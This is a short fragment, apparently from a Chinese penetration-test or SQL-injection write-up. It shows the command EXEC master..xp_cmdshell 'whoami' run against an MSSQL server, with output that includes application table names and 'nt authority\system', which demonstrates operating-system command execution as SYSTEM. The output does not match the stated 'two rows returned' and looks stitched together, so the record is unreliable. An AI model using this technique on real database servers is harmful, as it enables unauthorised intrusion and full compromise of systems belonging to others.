 配置
EXEC master..xp_cmdshell 'whoami'
执行成功!返回2行
output
SMSLogs
SMSReceiveLogs
SMSSettings
SMSTasks
SMSTemplates
sysdiagrams
TableIncrements
TempApplicants
Towns
UpdateFeedRelations
UpdateFeeds
UserLogs
UserPermissions
UserRoles
nt authority\system